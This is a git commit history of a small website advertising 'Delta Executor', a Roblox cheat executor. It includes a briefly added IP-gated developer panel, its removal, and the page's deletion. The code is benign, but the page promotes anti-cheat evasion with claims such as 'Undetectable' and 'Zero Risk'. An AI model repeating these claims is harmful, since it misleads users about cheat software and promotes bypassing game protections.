
==== index.html @ ac20f802 "Rename index.html.txt to index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Delta</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <header>
            <div class="logo">Δ Delta</div>
            <div class="tabs">
                <a href="index.html" class="tab active">Home</a>
                <a href="download.html" class="tab">Download</a>
                <a href="scripts.html" class="tab">Scripts</a>
                <a href="faq.html" class="tab">FAQ</a>
            </div>
        </header>

        <section class="hero">
            <h1>Power Meets Performance<br><span>Delta Executor</span></h1>
            <p>Experience the most advanced Roblox executor — built for speed, stability, and undetectable performance.</p>
            <div class="hero-actions">
                <a href="download.html" class="btn-primary">Download Now</a>
                <a href="#featuresSection" class="btn-secondary">Explore</a>
            </div>
        </section>

        <section class="features" id="featuresSection">
            <h2>Why Choose Delta?</h2>
            <div class="features-grid">
                <div class="feature-card"><span class="icon">🛡️</span><h4>Undetectable</h4><p>Advanced bypass technology that keeps you safe.</p></div>
                <div class="feature-card"><span class="icon">🔄</span><h4>Auto Updates</h4></div>
                <div class="feature-card"><span class="icon">🎮</span><h4>Universal Compatibility</h4><p>Works flawlessly with every Roblox game.</p></div>
                <div class="feature-card"><span class="icon">🔒</span><h4>Zero Risk</h4><p>Built‑in protection against detection.</p></div>
                <div class="feature-card"><span class="icon">📱</span><h4>Cross‑Platform</h4><p>Available on iOS & Android.</p></div>
            </div>
        </section>

        <footer>
            <p>© 2026 Delta • All rights reserved. </p>
        </footer>
    </div>
</body>
</html>

==== commit 7b7616b2: "." ====
--- a/index.html
+++ b/index.html
@@ -3,8 +3,19 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-    <title>Delta</title>
     <link rel="stylesheet" href="style.css">
+    <style>
+        .dev-panel{display:none;background:rgba(26,26,46,0.95);border:2px solid #6c5ce7;border-radius:12px;padding:20px;margin:20px 0;backdrop-filter:blur(10px)}
+        .dev-panel h3{color:#6c5ce7;margin-bottom:10px;font-size:18px}
+        .dev-grid{display:grid;grid-template-columns:1fr 1fr;gap:8px;margin-top:10px}
+        .dev-btn{background:rgba(255,255,255,0.05);border:1px solid rgba(255,255,255,0.1);color:#94a3b8;padding:10px;border-radius:8px;cursor:pointer;transition:.3s;font-size:13px}
+        .dev-btn:hover{background:rgba(108,92,231,0.2);border-color:#6c5ce7;color:#fff}
+        .dev-close{background:rgba(237,66,69,0.15);border:1px solid rgba(237,66,69,0.2);color:#ED4245}
+        .dev-close:hover{background:rgba(237,66,69,0.3)}
+        .dev-indicator{position:fixed;bottom:10px;right:10px;color:#6c5ce7;font-size:11px;opacity:0.3;z-index:999;cursor:pointer}
+        .dev-indicator.active{opacity:1}
+        @media(max-width:480px){.dev-grid{grid-template-columns:1fr}}
+    </style>
 </head>
 <body>
     <div class="container">
@@ -39,8 +50,40 @@
         </section>
 
         <footer>
-            <p>© 2026 Delta • All rights reserved. </p>
+            <p>© 2026 Delta • All rights reserved.</p>
         </footer>
     </div>
+
+    <!-- Developer Panel -->
+    <div class="dev-panel" id="devPanel">
+        <h3>🛠️ Developer Panel</h3>
+        <div class="dev-grid">
+            <button class="dev-btn" onclick="alert('Delta Executor v2.733.988\nPages: Home, Download, Scripts, FAQ')">📊 Site Info</button>
+            <button class="dev-btn" onclick="localStorage.clear();alert('✅ Cache cleared!')">🗑️ Clear Cache</button>
+            <button class="dev-btn" onclick="location.reload()">🔄 Reload</button>
+            <button class="dev-btn" onclick="document.body.style.background='#ffffff';document.body.style.color='#000000'">☀️ Light</button>
+            <button class="dev-btn" onclick="document.body.style.background='#0b0b12';document.body.style.color='#ffffff'">🌙 Dark</button>
+            <button class="dev-btn dev-close" onclick="document.getElementById('devPanel').style.display='none'">❌ Close</button>
+        </div>
+    </div>
+
+    <!-- Dev Indicator -->
+    <div class="dev-indicator" id="devIndicator" onclick="document.getElementById('devPanel').style.display='block'">🔧 Dev</div>
+
+    <script>
+        const YOUR_IP = 'YOUR_IP_HERE';
+
+        async function checkDev() {
+            try {
+                const res = await fetch('https://api.ipify.org?format=json');
+                const data = await res.json();
+                if (data.ip === YOUR_IP) {
+                    document.getElementById('devPanel').style.display = 'block';
+                    document.getElementById('devIndicator').classList.add('active');
+                }
+            } catch(e) {}
+        }
+        checkDev();
+    </script>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,59 @@
+*{margin:0;padding:0;box-sizing:border-box}
+body{font-family:-apple-system,'Helvetica Neue',Arial,sans-serif;background:#0b0b12;color:#fff;min-height:100vh;padding:20px}
+.container{max-width:1200px;margin:0 auto}
+header{padding:20px 0;border-bottom:1px solid rgba(255,255,255,0.06);display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:16px}
+.logo{font-size:24px;font-weight:700;background:linear-gradient(135deg,#6c5ce7,#a29bfe);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
+.tabs{display:flex;gap:8px;background:rgba(255,255,255,0.03);padding:4px;border-radius:12px;border:1px solid rgba(255,255,255,0.06)}
+.tab{padding:10px 24px;border-radius:8px;font-size:14px;font-weight:500;color:#94a3b8;text-decoration:none;transition:.3s;display:inline-block}
+.tab:hover{color:#fff}
+.tab.active{background:#6c5ce7;color:#fff;box-shadow:0 4px 15px rgba(108,92,231,0.3)}
+.hero{padding:80px 0 60px;text-align:center}
+.hero h1{font-size:clamp(2.8rem,8vw,5rem);font-weight:900;line-height:1.1}
+.hero h1 span{background:linear-gradient(135deg,#6c5ce7,#a29bfe);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
+.hero p{color:#94a3b8;font-size:1.1rem;max-width:640px;margin:0 auto 30px}
+.btn-primary{display:inline-block;padding:14px 40px;background:linear-gradient(135deg,#6c5ce7,#a29bfe);color:#fff;border-radius:50px;text-decoration:none;font-weight:600;transition:.3s;border:none;cursor:pointer}
+.btn-primary:hover{transform:translateY(-3px);box-shadow:0 8px 30px rgba(108,92,231,0.4)}
+.btn-secondary{display:inline-block;padding:12px 32px;background:rgba(255,255,255,0.05);color:#fff;border-radius:50px;text-decoration:none;font-weight:500;border:1px solid rgba(255,255,255,0.06);transition:.3s;cursor:pointer}
+.btn-secondary:hover{background:rgba(255,255,255,0.08)}
+.hero-actions{display:flex;gap:16px;justify-content:center;flex-wrap:wrap}
+.features{padding:80px 0;border-top:1px solid rgba(255,255,255,0.04)}
+.features h2{text-align:center;font-size:2.2rem;margin-bottom:40px}
+.features-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));gap:30px}
+.feature-card{background:rgba(255,255,255,0.03);padding:30px 24px;border-radius:20px;border:1px solid rgba(255,255,255,0.06);transition:.3s}
+.feature-card:hover{border-color:rgba(108,92,231,0.3);transform:translateY(-4px)}
+.feature-card .icon{font-size:2.2rem;display:block;margin-bottom:12px}
+.feature-card h4{font-size:1.1rem;margin-bottom:6px}
+.feature-card p{color:#94a3b8;font-size:.92rem}
+.download-section{padding:60px 0;text-align:center}
+.download-section h1{font-size:2.5rem;margin-bottom:10px}
+.download-section p{color:#94a3b8;margin-bottom:40px}
+.download-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(280px,1fr));gap:30px;max-width:700px;margin:0 auto}
+.download-card{background:rgba(255,255,255,0.03);padding:36px 28px;border-radius:24px;border:1px solid rgba(255,255,255,0.06);transition:.3s}
+.download-card:hover{border-color:rgba(108,92,231,0.3);transform:translateY(-6px)}
+.download-card .icon{font-size:3.4rem;display:block;margin-bottom:12px}
+.download-card h3{font-size:1.5rem}
+.download-card p{color:#94a3b8;font-size:.95rem;margin:4px 0 20px}
+.download-card .version-tag{display:inline-block;background:rgba(255,255,255,0.04);padding:4px 14px;border-radius:50px;font-size:.75rem;color:#4a5568;border:1px solid rgba(255,255,255,0.06);margin-top:12px}
+.download-card .btn-group{display:flex;flex-direction:column;gap:10px;align-items:center;width:100%}
+.scripts-section{padding:60px 0;text-align:center}
+.scripts-section h1{font-size:2.5rem;margin-bottom:10px}
+.scripts-section .sub{color:#94a3b8;margin-bottom:40px;font-size:1rem}
+.script-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(280px,1fr));gap:20px;max-width:900px;margin:0 auto}
+.script-card{background:rgba(255,255,255,0.03);padding:24px;border-radius:16px;border:1px solid rgba(255,255,255,0.06);transition:.3s;text-align:left}
+.script-card:hover{border-color:rgba(108,92,231,0.3);transform:translateY(-4px)}
+.script-card .icon{font-size:1.8rem;display:inline-block;margin-right:10px}
+.script-card .top{display:flex;align-items:center;margin-bottom:6px}
+.script-card h4{font-size:1rem;font-weight:600}
+.script-card .code{background:rgba(255,255,255,0.05);padding:10px 12px;border-radius:8px;font-family:'Courier New',monospace;font-size:.75rem;color:#94a3b8;word-break:break-all;margin:8px 0;max-height:60px;overflow:hidden}
+.script-card .copy-btn{margin-top:8px;padding:6px 18px;background:rgba(255,255,255,0.04);border:1px solid rgba(255,255,255,0.06);border-radius:30px;color:#94a3b8;font-size:.75rem;cursor:pointer;transition:.3s}
+.script-card .copy-btn:hover{background:#6c5ce7;color:#fff;border-color:#6c5ce7}
+.faq-section{padding:60px 0;text-align:center}
+.faq-section h1{font-size:2.5rem;margin-bottom:10px}
+.faq-section p{color:#94a3b8;margin-bottom:40px}
+.faq-item{background:rgba(255,255,255,0.03);border:1px solid rgba(255,255,255,0.06);border-radius:16px;padding:20px 24px;margin-bottom:14px;max-width:720px;margin-left:auto;margin-right:auto;transition:.3s}
+.faq-item:hover{border-color:rgba(108,92,231,0.3)}
+.faq-item strong{font-size:1.05rem;display:block;margin-bottom:4px}
+.faq-item p{color:#94a3b8;font-size:.95rem}
+footer{padding:32px 0;border-top:1px solid rgba(255,255,255,0.04);text-align:center;color:#4a5568;font-size:.85rem}
+.note{color:#6c5ce7;font-size:.85rem;margin-top:12px;font-style:italic}
+@media(max-width:640px){.tabs{gap:4px}.tab{padding:8px 14px;font-size:12px}.hero h1{font-size:2.2rem}.features-grid,.download-grid,.script-grid{grid-template-columns:1fr}}

==== commit fb63b4f6: "." ====
--- a/index.html
+++ b/index.html
@@ -3,19 +3,8 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
+    <title>Delta</title>
     <link rel="stylesheet" href="style.css">
-    <style>
-        .dev-panel{display:none;background:rgba(26,26,46,0.95);border:2px solid #6c5ce7;border-radius:12px;padding:20px;margin:20px 0;backdrop-filter:blur(10px)}
-        .dev-panel h3{color:#6c5ce7;margin-bottom:10px;font-size:18px}
-        .dev-grid{display:grid;grid-template-columns:1fr 1fr;gap:8px;margin-top:10px}
-        .dev-btn{background:rgba(255,255,255,0.05);border:1px solid rgba(255,255,255,0.1);color:#94a3b8;padding:10px;border-radius:8px;cursor:pointer;transition:.3s;font-size:13px}
-        .dev-btn:hover{background:rgba(108,92,231,0.2);border-color:#6c5ce7;color:#fff}
-        .dev-close{background:rgba(237,66,69,0.15);border:1px solid rgba(237,66,69,0.2);color:#ED4245}
-        .dev-close:hover{background:rgba(237,66,69,0.3)}
-        .dev-indicator{position:fixed;bottom:10px;right:10px;color:#6c5ce7;font-size:11px;opacity:0.3;z-index:999;cursor:pointer}
-        .dev-indicator.active{opacity:1}
-        @media(max-width:480px){.dev-grid{grid-template-columns:1fr}}
-    </style>
 </head>
 <body>
     <div class="container">
@@ -50,40 +39,8 @@
         </section>
 
         <footer>
-            <p>© 2026 Delta • All rights reserved.</p>
+            <p>© 2026 Delta • All rights reserved. </p>
         </footer>
     </div>
-
-    <!-- Developer Panel -->
-    <div class="dev-panel" id="devPanel">
-        <h3>🛠️ Developer Panel</h3>
-        <div class="dev-grid">
-            <button class="dev-btn" onclick="alert('Delta Executor v2.733.988\nPages: Home, Download, Scripts, FAQ')">📊 Site Info</button>
-            <button class="dev-btn" onclick="localStorage.clear();alert('✅ Cache cleared!')">🗑️ Clear Cache</button>
-            <button class="dev-btn" onclick="location.reload()">🔄 Reload</button>
-            <button class="dev-btn" onclick="document.body.style.background='#ffffff';document.body.style.color='#000000'">☀️ Light</button>
-            <button class="dev-btn" onclick="document.body.style.background='#0b0b12';document.body.style.color='#ffffff'">🌙 Dark</button>
-            <button class="dev-btn dev-close" onclick="document.getElementById('devPanel').style.display='none'">❌ Close</button>
-        </div>
-    </div>
-
-    <!-- Dev Indicator -->
-    <div class="dev-indicator" id="devIndicator" onclick="document.getElementById('devPanel').style.display='block'">🔧 Dev</div>
-
-    <script>
-        const YOUR_IP = 'YOUR_IP_HERE';
-
-        async function checkDev() {
-            try {
-                const res = await fetch('https://api.ipify.org?format=json');
-                const data = await res.json();
-                if (data.ip === YOUR_IP) {
-                    document.getElementById('devPanel').style.display = 'block';
-                    document.getElementById('devIndicator').classList.add('active');
-                }
-            } catch(e) {}
-        }
-        checkDev();
-    </script>
 </body>
 </html>

==== commit 2e9df5bb: "." ====
--- a/index.html
+++ b/index.html
@@ -1,46 +1 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-    <title>Delta</title>
-    <link rel="stylesheet" href="style.css">
-</head>
-<body>
-    <div class="container">
-        <header>
-            <div class="logo">Δ Delta</div>
-            <div class="tabs">
-                <a href="index.html" class="tab active">Home</a>
-                <a href="download.html" class="tab">Download</a>
-                <a href="scripts.html" class="tab">Scripts</a>
-                <a href="faq.html" class="tab">FAQ</a>
-            </div>
-        </header>
-
-        <section class="hero">
-            <h1>Power Meets Performance<br><span>Delta Executor</span></h1>
-            <p>Experience the most advanced Roblox executor — built for speed, stability, and undetectable performance.</p>
-            <div class="hero-actions">
-                <a href="download.html" class="btn-primary">Download Now</a>
-                <a href="#featuresSection" class="btn-secondary">Explore</a>
-            </div>
-        </section>
-
-        <section class="features" id="featuresSection">
-            <h2>Why Choose Delta?</h2>
-            <div class="features-grid">
-                <div class="feature-card"><span class="icon">🛡️</span><h4>Undetectable</h4><p>Advanced bypass technology that keeps you safe.</p></div>
-                <div class="feature-card"><span class="icon">🔄</span><h4>Auto Updates</h4></div>
